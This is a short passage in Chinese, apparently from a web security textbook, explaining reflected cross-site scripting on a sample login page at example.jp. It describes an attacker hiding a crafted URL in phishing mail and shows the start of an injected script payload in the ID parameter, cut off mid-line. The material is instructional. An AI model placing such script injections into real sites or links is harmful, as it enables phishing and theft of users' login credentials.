 http://example.jp/login?ID=yama
E! 拍卖会
ID yama
PW
登录
充分熟知此处漏洞特点的攻击者，于是就创建了下面这段嵌入恶
意代码的 URL。并隐藏植入事先准备好的欺诈邮件中或 Web 页
面内，诱使用户去点击该 URL。
http://example.jp/login?ID="><script>var+f=document.getElementById("lo